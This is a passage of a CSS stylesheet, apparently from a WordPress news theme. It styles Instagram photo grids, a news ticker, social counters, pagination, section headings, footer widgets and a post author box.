    top: 50%;
    margin-top: -20px;
    left: 50%;
    margin-left: -20px;
    font-size: 30px;
    opacity: 0;
    -webkit-transition: all .45s ease;
    -moz-transition: all .45s ease;
    -o-transition: all .45s ease;
    transition: all .45s ease;
}
.bs-instagram-photo:hover a:after,
.bs-instagram-photo:hover a:before{
    opacity: 1;
}
.bs-instagram .bs-instagram-photo-list li:before{
    display: none;
}
.bs-dribbble .bs-instagram-photo-list li{
    padding: 0;
    margin-bottom: 8px;
    text-align: center;
}
.bs-instagram .bs-instagram-photo-list .bs-instagram-photo img{
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
/* 2 column */
.bs-instagram .bs-instagram-photo-list.columns-2 li{
    float: left;
    width: 50%;
    margin-bottom: 10px;
    max-height: 155px;
    overflow: hidden;
}
.bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(odd){
    padding-right: 5px;
}
.bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(even){
    padding-left: 5px;
}
.bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(n+3){
    clear: right;
}
/* 2 column */
.bs-instagram .bs-instagram-photo-list.columns-2-1 li{
    float: left;
    width: 50%;
    margin-bottom: 10px;
    max-height: 155px;
    overflow: hidden;
}
.bs-instagram .bs-instagram-photo-list.columns-2-1 li:first-child {
    width: 100%;
    max-height: inherit;
    float: none;
    padding: 0 !important;
}
.bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(even){
    padding-right: 5px;
}
.bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(odd){
    padding-left: 5px;
}
.bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(n+3){
    clear: right;
}
/* 3 column */
.bs-instagram .bs-instagram-photo-list.columns-3 li{
    float: left;
    width: 33.333%;
    overflow: hidden;
    margin-bottom: 10px;
}
.bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child( 3n-1 ){
    padding: 0 3px;
}
.bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child( 3n-2 ){
    padding-right: 6px;
    clear: left;
}
.bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child( 3n+3  ){
    padding-left: 6px;
}
/* 3-1 column */
.bs-instagram .bs-instagram-photo-list.columns-3-1 li{
    float: left;
    width: 33.333%;
    margin-bottom: 8px;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(1){
    width: 66.66666%;
    padding-right: 3px !important;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(1) img{
    width: 100%;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(2){
    padding: 0 0 0 6px !important;
    margin-bottom: 10px;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(3){
    padding: 0 0 0 6px !important;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li img{
    max-width: 100%;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child( 3n-1 ){
    padding: 0 3px;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child( 3n-2 ){
    padding-right: 6px;
    clear: left;
}
.bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child( 3n+3  ){
    padding-left: 6px;
}
/* list style */
.bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo{
    float: left;
    width: 12.5%;
}
.bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo img{
    max-width: 100%;
}
.bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo-list{
    margin: 0;
    padding: 0;
}
/* Slider */
.bs-instagram .better-direction-nav .better-next,
.bs-instagram .better-direction-nav .better-prev {
    margin-top: -26px;
}


/**
 * ->Newsticker
 **/
.better-newsticker{
    min-height: 24px;
    max-height: 24px;
    overflow: hidden;
    position: relative;
    margin: 0 0 20px 0;
}
.better-newsticker .heading{
    display: inline-block;
    width: 110px;
    height: 24px;
    position: absolute;
    left: 0;
    top: 0;
    line-height: 24px;
    font-size: 12px;
    padding: 0;
    text-transform: uppercase !important;
    margin: 0;
    background-color: #000000;
    color: #fff;
    text-align: center;
}
.better-newsticker ul.news-list{
    margin: 0;
    padding: 0;
    list-style: none;
}
.better-newsticker ul.news-list li{
    margin: 0;
    padding: 0 15px 0 0;
    height: 24px;
    line-height: 24px;
    font-size: 13px;
    overflow: hidden;
    width: 70%;
    -webkit-transition: all .45s ease;
    -moz-transition: all .45s ease;
    -o-transition: all .45s ease;
    transition: all .45s ease;
    z-index: 0;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 140px;
}
.better-newsticker ul.news-list li.active{
    margin: 0;
    z-index: 1;
    opacity: 1;
    left: 128px;
}
.better-newsticker ul.news-list li a{
    color: #696969;
}
.better-newsticker ul.news-list li a:hover{
    color: #000000;
}
.better-newsticker .control-nav{
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    line-height: 24px;
}
.better-newsticker .control-nav span{
    display: inline-block;
    width: 24px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    border: 1px solid #EAEAEA;
    color: #CCCCCC;
    background: #fff;
    -webkit-transition: all .45s ease;
    -moz-transition: all .45s ease;
    -o-transition: all .45s ease;
    transition: all .45s ease;
    cursor: pointer;
    vertical-align: top;
}
.better-newsticker .control-nav span:hover{
    color: #000000;
    border-color:#000000;
}
.better-newsticker .control-nav span.prev{
    margin-right: 6px;
}
.newsticker-container{
    margin: 0 0 20px;
}
.layout-1-col .newsticker-container {
    padding-right: 0;
    padding-left: 0;
}
.better-newsticker.header-ticker{
    margin: 0;
}
.wpb_wrapper .better-newsticker{
    margin-left: 20px;
    margin-right: 20px;
}
.entry-content>.vc_row:first-child>.wpb_column>.vc_column-inner>.wpb_wrapper>.better-newsticker{
    margin-top: -5px;
}
.better-newsticker .control-nav span .fa {
    line-height: 24px;
    position: relative;
    top: -2px;
}

/**
 * ->Better Social Counter
 **/
.better-social-counter.style-style-6 .item-icon,
.better-social-counter.style-big-button .social-item,
.better-social-counter.style-button .item-icon,
.better-social-counter.style-box .item-icon,
.better-social-counter.style-clean .item-icon,
.better-social-counter.style-modern .item-icon {
    background-color: #434343;
}
.better-social-counter.style-big-button .item-icon,
.better-social-counter.style-box .item-title,
.better-social-counter.style-box .item-count {
    background-color: #313131;
}
.widget_better-social-counter .better-social-counter.style-button .social-list{
    text-align: center;
}
.widget_better-social-counter .better-social-counter.style-button .social-item{
    display: inline-block;
    float: none;
}
.widget_better-social-counter .better-social-counter.style-style-6 .social-item{
    border-bottom: none;
}


/**
 * ->BetterAds
 **/
.betteradscontainer .betterad-container:last-child{
    margin-bottom: 0;
}
.widget .betteradscontainer {
    margin-bottom: 0;
}


/**
 * ->better-studio-shortcode
 **/
.site-footer .better-studio-shortcode,
.widget .better-studio-shortcode {
    margin-bottom: 0;
}


/**
 * ->Shortcode Placeholder
 **/
.bsbt-shortcode-placeholder-p.bsbt-shortcode-placeholder-p{
    word-break: break-all;
    margin: 0;
    line-height: 24px;
    font-size: 14px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
}
.bsbt-shortcode-placeholder-p.bsbt-shortcode-placeholder-p + .bsbt-shortcode-placeholder{
    margin-top: 5px;
}
.bsbt-shortcode-placeholder{
    text-align: center;
    background: #FFF8D7;
    border: 1px solid #E5D68D;
    margin: 0 0 40px;
    padding: 15px;
    line-height: 24px;
    font-size: 14px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
}
.bsbt-shortcode-placeholder a:hover,
.bsbt-shortcode-placeholder a{
    color: #e43c36 !important;
    font-weight: bolder;
}
.bsbt-shortcode-placeholder.type-small{
    padding: 7px;
    margin: 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    word-break: keep-all;
}


/**
 * ->Shortcode Row & Columns
 **/
.bs-shortcode-row{
    margin-bottom: 20px;
}

.bs-shortcode-row-2-column[max-width~="450px"] .bs-shortcode-col{
    width: 100% !important;
    margin-bottom: 15px;
}
.bs-shortcode-row-2-column[max-width~="450px"] .bs-shortcode-col:last-child{
    margin-bottom: 0;
}

.bs-shortcode-row-3-column[max-width~="600px"] .bs-shortcode-col{
    width: 50% !important;
    margin-bottom: 15px;
}
.bs-shortcode-row-3-column[max-width~="450px"] .bs-shortcode-col{
    width: 100% !important;
}
.bs-shortcode-row-3-column[max-width~="600px"] .bs-shortcode-col:last-child{
    margin-bottom: 0;
}

.bs-shortcode-row-4-column[max-width~="700px"] .bs-shortcode-col{
    width: 33.3333% !important;
    margin-bottom: 15px;
}
.bs-shortcode-row-4-column[max-width~="600px"] .bs-shortcode-col{
    width: 50% !important;
}
.bs-shortcode-row-4-column[max-width~="450px"] .bs-shortcode-col{
    width: 100% !important;
}
.bs-shortcode-row-4-column[max-width~="700px"] .bs-shortcode-col:last-child{
    margin-bottom: 0;
}




blockquote {
    font-size: 110%;
    background-color: #efefef;
    border-left: none;
    padding: 60px 35px 50px;
    margin: 40px 0px 30px;
    position: relative;
    text-align: center;
    clear: both;
}
blockquote:before {
    content: '\f10e';
    position: absolute;
    top: 0;
    left: 50%;
    margin-top: -40px;
    margin-left: -40px;
    font-size: 30px;
    font-family: FontAwesome;
    color: #444444;
    display: block;
    width: 80px;
    height: 80px;
    background: #ffffff;
    line-height: 101px;
    border-radius: 50%;
    text-align: center;
}
blockquote.bs-pullquote{
    min-width: 250px;
    max-width: 333px;
    display: inline-block;
    padding: 20px 20px 20px;
    margin: 0 0 20px 0;
    background-color: #f3f3f3;
    clear: none;
}
blockquote.bs-pullquote:before{
    display: none;
}
blockquote.bs-pullquote-right {
    text-align: right;
    float: right;
    margin-left: 25px;
    border-right: 4px solid #000000;
}
blockquote.bs-pullquote-left {
    text-align: left;
    float: left;
    margin-right: 25px;
    border-left: 4px solid #000000;
}
blockquote p:last-child{
    margin-bottom: 0;
}


/**
 * ->Text Shortcode
 **/
.bs-text a{
    color: #000000;
}
.bs-text a:hover{
    text-decoration: underline;
}
.bs-text .bs-text-content p:last-child{
    margin-bottom: 0;
}


/**
 * =>Pagination
 **/
.pagination{
    margin: 20px 0 0;
    font-size: 18px;
}
.pagination:last-child{
    margin-bottom: 0 !important;
}
.entry-content .bs-post-pagination .pages{
    border-color: #DADADA !important;
    color: #333;
}
.entry-content .bs-post-pagination span {
    line-height: 28px;
    height: 28px;
    min-width: 28px;
}


/**
 * ->Link Pagination
 **/
.pagination.bs-links-pagination .older{
    float: left;
    width: 50%;
    text-align: left;
}
.pagination.bs-links-pagination .newer{
    float: right;
    width: 50%;
    text-align: right;
}
.pagination.bs-links-pagination a{
    display: inline-block;
    margin-right: 1px;
    line-height: 26px;
    height: 26px;
    min-width: 30px;
    text-align: center;
    padding: 0 9px;
    background-color: #fff;
    border: 1px solid #DADADA;
    color: #8A8F92;
    font-size: 12px;
    text-transform: uppercase;
}
.pagination.bs-links-pagination a:hover{
    color: #fff;
    background: #000000;
    border: 1px solid #000000;
}


/**
 * ->Numbered Pagination
 **/
.pagination.bs-numbered-pagination .page-numbers.dots:hover,
.pagination.bs-numbered-pagination .page-numbers,
.pagination.bs-numbered-pagination span,
.pagination.bs-numbered-pagination .wp-pagenavi a,
.pagination.bs-numbered-pagination .wp-pagenavi span{
    display: inline-block;
    margin-right: 1px;
    line-height: 30px;
    height: 30px;
    min-width: 30px;
    text-align: center;
    padding: 0 10px;
    background-color: #fff;
    border: 1px solid #DADADA;
    color: #8A8F92;
    font-size: 12px;
    text-transform: uppercase;
}
.pagination.bs-numbered-pagination span{
    margin-right: 0;
}
.pagination.bs-numbered-pagination > span,
.pagination.bs-numbered-pagination .wp-pagenavi a:hover,
.pagination.bs-numbered-pagination .page-numbers:hover,
.pagination.bs-numbered-pagination .wp-pagenavi .current,
.pagination.bs-numbered-pagination .current{
    color: #000000;
    border: 1px solid;
}
.pagination.bs-numbered-pagination .next .fa{
    margin-left: 4px;
    font-size: 15px;
}
.pagination.bs-numbered-pagination .prev .fa{
    margin-right: 4px;
    font-size: 15px;
}


/**
 * =>Section Heading
 **/
.section-heading{
    margin: 0 0 30px;
    line-height: 20px;
    position: relative;
    padding-left:20px;
    padding-right:2px;
}
.bs-listing-modern-grid-listing-4 .section-heading{
    margin: 0 0 20px;
}
/*.section-heading:after{
    content: '';
    display: inline-block;
    height: 4px;
    position: absolute;
    top: 50%;
    left: 0;
    margin-top: -2px;
    width: 100%;
    background: rgba(0, 0, 0, 0.08);
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}*/
.section-heading:before{
    content:           '';
    display:           inline-block;
    height:            14px;
    width:             14px;
    position:          absolute;
    margin:            auto;
    top:               8px;
    left:              0;
    background-image:  url(images/icons/bullet.svg);
    background-repeat: no-repeat;
    -webkit-transition:all .3s ease;
    -moz-transition:   all .3s ease;
    -o-transition:     all .3s ease;
    transition:        all .3s ease;
}
.section-heading:after{
    content:           '';
    display:           inline-block;
    height:            14px;
    width:             2px;
    position:          absolute;
    margin:            auto;
    top:               8px;
    right:             0;
    background:        rgba(187, 187, 187, 1);
    -webkit-transition:all .3s ease;
    -moz-transition:   all .3s ease;
    -o-transition:     all .3s ease;
    transition:        all .3s ease;
}
.section-heading.multi-tab:after {
    /*top: 100%;*/
    /*margin-top: 0;*/
    /*background: #444;*/
}
h3.section-heading{
    font-size: 16px;
}
h3.section-heading span.h-text,
h4.section-heading span.h-text{
    display: inline-block;
    padding: 4px 17px 0 0;
    color: #000000 !important;
    font-family: "Georgia Bold";
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    position: relative;
    z-index: 1;
    background: #fff;
}
h3.section-heading span.h-text,
h4.section-heading span.h-text{
    font-size: 1.25em;
}

.section-heading .h-text .bf-icon{
    margin-right: 3px;
    vertical-align: top;
    line-height: inherit;
}
.section-heading .other-link{
    float: right;
    outline: 0;
}
.section-heading .other-link .h-text{
    background: rgb(255, 255, 255);
    margin-left: 0;
    color: #484848;
    font-weight: 400;
    text-transform: capitalize;
    font-size: 84%;
    padding: 4px 0 4px 17px;
}
/*.section-heading .other-link:hover .h-text{*/
    /*color: #444 !important;*/
/*}*/
.section-heading.multi-tab .main-link:hover .h-text,
.section-heading.multi-tab .main-link.active .h-text,
.section-heading .active > .h-text{
    color: #444;
}
.section-heading.multi-tab .main-link .h-text{
    color: #484848 ;
}
.section-heading p{
    margin-bottom: 0 !important;
    display: inline-block;
}
.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,
.section-heading.multi-tab .main-link.active .h-text.h-text,
.section-heading.multi-tab .active > .h-text,
.section-heading .other-link:hover .h-text,
.section-heading.multi-tab .main-link:hover .h-text {
    color: #000000;
}
.section-heading a:hover {
    color: #000000;
}


/**
 * =>Footer
 **/
.site-footer{
    background-color: #434343;
}
.site-footer ul.menu.footer-menu > li{
    font-size: 0.75em;
}

/**
 * =>Footer White corner
 **/
.site-footer{
     /*position:relative;*/
    position: absolute;
    width: auto;
    left: 0;
    right: 0;
}
.footer-white-corner{
    width: 100%;
    margin: 0 auto;
    top: 0;
    right: 0;
    left: 0;
    max-width: 1170px;
    background-color: white;
    position: absolute;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    height: 6px;
    z-index: 99;
}

/**
 * ->Footer Widgets
 **/
.footer-widgets{

}
.footer-widgets .widget .widget-heading:after{
    height: 2px;
    margin: 0;
    top: 100%;
    background: #444;
}
.footer-widgets .widget .widget-heading .h-text{
    border:none !important;
    font-size: 14px;
}
.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,
.footer-widgets .widget .better-control-nav li a:hover,
.footer-widgets .widget .better-control-nav li a.better-active{
    background-color: #000000 !important;
}
.footer-widgets .widget a:hover{
    color: #000000 !important;
}
/* Footer Light Text */
.footer-widgets.light-text .widget.widget_nav_menu ul.menu li a {
    background-color: rgba(0, 0, 0, 0.08);
}
.footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a,
.footer-widgets.light-text .widget.widget_archive .post-count,
.footer-widgets.light-text .bs-popular-categories .bs-popular-term-item .term-count,
.footer-widgets.light-text .widget.widget_categories .post-count,
.footer-widgets.light-text .widget.widget_calendar table tfoot td,
.footer-widgets.light-text .widget.widget_calendar table th,
.footer-widgets.light-text .widget.widget_calendar table td.active-day,
.footer-widgets.light-text .widget.widget_calendar table caption,
.footer-widgets.light-text .widget .widget-heading .h-text,
.footer-widgets.light-text .widget .widget-heading:after{
    background: rgba(255, 255, 255, 0.26);
}
.footer-widgets.light-text .widget.widget_nav_menu ul.menu .sub-menu > li:last-child a,
.footer-widgets.light-text .widget.widget_nav_menu ul.menu li a,
.footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a,
.footer-widgets.light-text .bs-popular-categories .bs-popular-term-item,
.footer-widgets.light-text .widget.widget_pages ul li,
.footer-widgets.light-text .widget.widget_categories ul.children,
.footer-widgets.light-text .widget.widget_categories ul.children,
.footer-widgets.light-text .widget.widget_categories ul li{
    border-color: rgba(255, 255, 255, 0.06);
}
.footer-widgets.light-text .widget.widget_nav_menu ul.menu .sub-menu > li:last-child a{
    border-color: rgba(255, 255, 255, 0.06) !important;
}
.footer-widgets.light-text .widget.widget_tag_cloud .tagcloud a:hover{
    color: rgba(255, 255, 255, 0.71) !important;
}
.footer-widgets.light-text .widget.widget_calendar table td:hover,
.footer-widgets.light-text .widget.widget_calendar table td,
.footer-widgets.light-text .widget {
    color: rgba(255, 255, 255, 0.71);
}
.footer-widgets.light-text .widget.widget_categories .post-count,
.footer-widgets.light-text .post-meta .post-author,
.footer-widgets.light-text .widget a{
    color: white;
}
.footer-widgets.light-text .widget .bs-about .about-icons-list .about-icon-item a{
    -webkit-box-shadow: inset 0 0 0 1px rgba(228, 228, 228, 0.21);
    -moz-box-shadow: inset 0 0 0 1px rgba(228, 228, 228, 0.21);
    box-shadow: inset 0 0 0 1px rgba(228, 228, 228, 0.21);
    color: white;
}
.footer-widgets.light-text .widget .bs-about .about-icons-list .about-icon-item a:hover {
    color: white !important;
}
.footer-widgets.light-text .better-control-nav li a,
.footer-widgets.light-text .widget.widget_bs-subscribe-newsletter {
    background: rgba(0, 0, 0, 0.15);
}
/* Footer Dark Text */
.footer-widgets.dark-text .widget.widget_nav_menu ul.menu li a {
    background-color: rgba(0, 0, 0, 0.08);
}
.footer-widgets.dark-text .bs-popular-categories .bs-popular-term-item .term-count,
.footer-widgets.dark-text .widget.widget_categories .post-count,
.footer-widgets.dark-text .widget.widget_calendar table tfoot td,
.footer-widgets.dark-text .widget.widget_calendar table th,
.footer-widgets.dark-text .widget.widget_calendar table td.active-day,
.footer-widgets.dark-text .widget.widget_calendar table caption,
.footer-widgets.dark-text .widget .widget-heading .h-text,
.footer-widgets.dark-text .widget .widget-heading:after{
    background: rgba(0, 0, 0, 0.5);
}
.footer-widgets.dark-text .bs-popular-categories .bs-popular-term-item,
.footer-widgets.dark-text .widget.widget_pages ul li,
.footer-widgets.dark-text .widget.widget_categories ul.children,
.footer-widgets.dark-text .widget.widget_categories ul.children,
.footer-widgets.dark-text .listing-item-text-2 .item-inner,
.footer-widgets.dark-text .widget.widget_categories ul li{
    border-color: rgba(255, 255, 255, 0.06);
}
.footer-widgets.dark-text .widget.widget_calendar table td:hover,
.footer-widgets.dark-text .widget.widget_calendar table td,
.footer-widgets.dark-text .widget {
    color: rgba(0, 0, 0, 0.69);
}
.footer-widgets.dark-text .post-meta .post-author,
.footer-widgets.dark-text .widget a{
    color: rgba(0, 0, 0, 0.6);
}
.footer-widgets.dark-text .widget .bs-about .about-icons-list .about-icon-item a{
    -webkit-box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.46);
    -moz-box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.46);
    box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.46);
    color: rgba(0, 0, 0, 0.41);
}
.footer-widgets.dark-text .widget.widget_categories .post-count,
.footer-widgets.dark-text .widget .bs-about .about-icons-list .about-icon-item a:hover {
    color: white !important;
}
.footer-widgets.dark-text .better-control-nav li a,
.footer-widgets.dark-text .widget.widget_bs-subscribe-newsletter {
    background: rgba(0, 0, 0, 0.15);
}
.footer-widgets.dark-text .listing-item-text-1 .item-inner {
    border-bottom-color: rgba(0, 0, 0, 0.15);
}


/**
 * ->Footer Social Icons
 **/
.site-footer .footer-social-icons{
    padding: 20px 0;
    background: #292929;
}
.site-footer .footer-social-icons .social-item{
    margin-bottom: 0;
}


/**
 * ->Footer Copyright
 **/
.site-footer .copy-footer{

    padding: 0 0 0 0;
    background: #353535;
}
.better-social-counter.style-style-6 .item-icon {

    background-color: #696969;
    color: #828282;
    font-size: 18px;
    border: none;
    border-radius: 50%;
}
.site-footer .menu,
.site-footer .footer-widgets
{
    background-color:#828282;
}
.site-footer .copy-1 p,
.site-footer .copy-2,
.site-footer .copy-1 ul.footer-menu li.menu-item{
    font-size: 0.75em;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
}
.site-footer .copy-2{
    padding: 25px 0 25px 0;
    color: #acacac;
 }
.site-footer ul.footer-menu li.menu-item a:hover{
     color: #ffffff;
}
.site-footer ul.footer-menu li.menu-item a{
     color: #c9c9c9;
}
.site-footer .copy-1,
.site-footer .copy-2{

    background-color: #555555;
}
.site-footer .copy-1 p{
     text-align:center;
     padding: 35px 0 35px 0;
 }
.site-footer .copy-2 p,
.site-footer .copy-1 p{
    text-align:center;
    margin: 0;
}
.site-footer .copy-2,
.site-footer .copy-1{
    color: #B6B6B6;
    color: rgba(255, 255, 255, 0.57);
}
.site-footer .copy-2{
    text-align: right;
}
.site-footer .copy-2 a,
.site-footer .copy-1 a{
    color: #F3F3F3;
}
.site-footer .copy-2 a:hover,
.site-footer .copy-1 a:hover{
    color: #000000;
}
@media only screen and (max-width: 800px){
    .site-footer .copy-1,
    .site-footer .copy-2{
        text-align: center;
    }
    .site-footer .copy-1{
        /*padding-top: 10px;
        padding-bottom: 10px;*/
    }
    .site-footer ul.menu.footer-menu{
        text-align: center;
    }
    .site-footer ul.menu.footer-menu > li{
        float: none;
        margin: 0 7px;
        display: inline-block;
    }
}


/**
 * ->Footer Menu
 **/
.row.darker {
    background-color: #555555;
}
.row.brighter {
    background-color: #828282;
}
.footer-menu-container{

    padding: 10px 0;

}
ul.menu.footer-menu {
    text-align: center;
}
ul.menu.footer-menu > li {
    display: inline-block;
}
ul.menu.footer-menu > li:not(:last-child) {
    margin-right: 20px;
}
ul.menu.footer-menu li > a{
    color: inherit;
    text-transform: inherit;
}
ul.menu.footer-menu li > a:hover{
    color: #000000;
}
ul.menu.footer-menu > li{
    float: none;
}

/**
 * ->Footer Instagram
 **/
.footer-instagram .footer-instagram-label{
    margin: 25px 0;
    text-align: center;
    font-size: 18px;
}
.footer-instagram .bs-instagram-photo img{
    max-width: 100%;
}


/**
 * >>Footer Instagram 1
 **/
.footer-instagram-1{
    padding: 0 2px 2px;
}
.footer-instagram-1 .bs-instagram-col{
    float: left;
    width: 16.666666667%;
    overflow: hidden;
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(1){
    max-width: 100%;
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(2),
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-1 .bs-instagram-photo:nth-child(3){
    max-width: 50%;
    float: left;
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(3){
    max-width: 100%;
    clear: left;
}
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(1),
.footer-instagram-1 .bs-instagram-col.bs-instagram-col-type-2 .bs-instagram-photo:nth-child(2){
    max-width: 50%;
    float: left;
}
.footer-instagram-1 .bs-instagram-col .bs-instagram-photo{
    border: 2px solid transparent;
}
@media only screen and (max-width : 1280px){
    .footer-instagram-1 .bs-instagram-col{
        width: 20%;
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-6{
        display: none;
    }
}
@media only screen and (max-width : 980px){
    .footer-instagram-1 .bs-instagram-col{
        width: 25%;
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-5{
        display: none;
    }
}
@media only screen and (max-width: 800px){
    .footer-instagram-1 .bs-instagram-col{
        width: 33.33333%;
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-4{
        display: none;
    }
}
@media only screen and (max-width : 480px){
    .footer-instagram-1 .bs-instagram-col{
        width: 50%;
    }
    .footer-instagram-1 .bs-instagram-col.bs-instagram-col-3{
        display: none;
    }
}


/**
 * >>Footer Instagram 2
 **/
.footer-instagram-2{
    margin: 0;
}
.footer-instagram-2 .bs-instagram-photo{
    width:12.5%;
    float: left;
}
@media only screen and (max-width : 1280px){
    .footer-instagram-2 .bs-instagram-photo{
        width: 14.285714286%;
    }
    .footer-instagram-2 .bs-instagram-photo-7{
        display: none;
    }
}
@media only screen and (max-width : 1100px){
    .footer-instagram-2 .bs-instagram-photo{
        width: 16.666666667%;
    }
    .footer-instagram-2 .bs-instagram-photo-6{
        display: none;
    }
}
@media only screen and (max-width : 980px){
    .footer-instagram-2 .bs-instagram-photo{
        width: 20%;
    }
    .footer-instagram-2 .bs-instagram-photo-5{
        display: none;
    }
}
@media only screen and (max-width: 800px){
    .footer-instagram-2 .bs-instagram-photo{
        width: 25%;
    }
    .footer-instagram-2 .bs-instagram-photo-4{
        display: none;
    }
}
@media only screen and (max-width : 500px){
    .footer-instagram-2 .bs-instagram-photo{
        width: 33.333%;
    }
    .footer-instagram-2 .bs-instagram-photo-3{
        display: none;
    }
}


/**
 * >>Footer Instagram 3
 **/
.footer-instagram-3{
    margin: 0 0 30px;
}
.footer-instagram-3 .bs-instagram-photo{
    width: 200px;
    margin: 0 20px;
    float: left;
}
.footer-instagram-3 .simply-scroll-container {
    position: relative;
}
.footer-instagram-3 .simply-scroll-clip {
    position: relative;
    overflow: hidden;
}
.footer-instagram-3 .simply-scroll-list {
    overflow: hidden;
    margin: 0;
    padding: 0;
    list-style: none;
}
.footer-instagram-3 .simply-scroll-list li {
    padding: 0;
    margin: 0 15px;
    list-style: none;
}
.footer-instagram-3 .custom .simply-scroll-clip {
    width: 100%;
    height: 210px;
}
/**
 * >>Footer Social Links
 **/
.better-social-counter .social-list {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center;
}
.better-social-counter.style-style-6 .social-item {

    margin: 0 2px 0 2px;
    padding: 0;
    width: inherit;
    float: none;
    display: inline-block;
}
.better-social-counter.style-style-6 .social-item .item-icon{
    margin: 0;
}
.better-social-counter.style-style-6 .item-count{
    display: none;
}
.better-social-counter.style-style-6 .item-title{
    display: none;
}
/**
 * =>Single Post Content
 **/
.post-related .listing-item-grid-1{
    margin-bottom: 12px;
}
.post-related .listing-item-grid-1 .title{
    font-size: 16px;
    line-height: 1.4;
}
.content-column .single-container:last-child{
    margin-bottom: 0;
}
.single-post-content .term-badges.floated a{
    max-width: auto;
}
.post-subtitle {
    padding: 0;
    margin: 0;
    color: #717171;
}
.single-post-content .post-embed iframe{
    max-width: 100%
}
.listing-grid-1.columns-3 .post-author-a{
    display:none;
}
.listing-grid-1.columns-3 .post-summary{
    font-size: 0.875em;
    font-family:"Roboto";
}
.listing-grid-1.columns-3 h2.title{
    font-family:"Georgia Bold";
    font-size: 1em;
}

/* Post Terms */
.entry-terms{
    margin-bottom: 7px;
}
.entry-terms:last-child{
    margin-bottom: -3px;
}
.entry-terms ul{
    list-style: none;
    padding: 0;
    margin: 0;
    display: inline;
}
.entry-terms li{
    display: inline;
}
.entry-terms span.sep{
    margin: 0 5px;
}
.entry-terms .terms-label{
    padding: 0 10px;
    display: inline-block;
    margin-right: 4px;
}
.entry-terms.source .terms-label,
.entry-terms.via .terms-label,
.entry-terms.post-tags .terms-label{
    line-height: 20px;
    border: 1px solid #444;
    background: #444;
    color: #fff;
    font-size: 12px;
    float: left;
    margin-bottom: 10px;
    border-radius: 17px;
    padding: 6px 12px;
}
.entry-terms.source a,
.entry-terms.via a,
.entry-terms.post-tags a{
    font-family: "Roboto";
    border: 1px solid #D4D4D4;
    padding: 0 9px;
    display: inline-block;
    line-height: 16px;
    margin-right: 6px;
    font-size: 0.65em;
    float: left;
    margin-bottom: 10px;
    font-weight: 500;
    color: #777777;
    border-radius: 17px;
    padding: 0 5px;
}
.entry-terms.source a:hover,
.entry-terms.via a:hover,
.entry-terms.post-tags a:hover{
    color: #fff;
    background: #777777;
    border: 1px solid transparent;
}


/* post author box */
.single-container > .post-author{
    padding: 20px;
    margin: 15px 0 0;
    position: relative;
    border: 1px solid #e8e8e8;
}
.single-container > .post-author .post-author-avatar img{
    float: left;
    margin-right: 20px;
}
.single-container > .post-author .author-title{
    margin: 0 0 7px;
    font-size: 18px;
    text-transform: capitalize;
    padding-right: 50%;
}
.single-container > .post-author .author-links{
    width: 50%;
    text-align: right;
    position: absolute;
    top: 15px;
    right: 15px;
}
.single-container > .post-author .author-links ul{
    margin: 0;
    padding: 0;
    list-style: none;
}
.single-container > .post-author .author-links li{
    margin-left: 8px;
    display: inline-block;
}
.single-container > .post-author .author-links a{
    color: #353535;
    font-size: 15px;
    width: 24px;
    display: inline-block;
    text-align: center;
}
.single-container > .post-author .author-links li.facebook a:hover{ color: #4a639f }
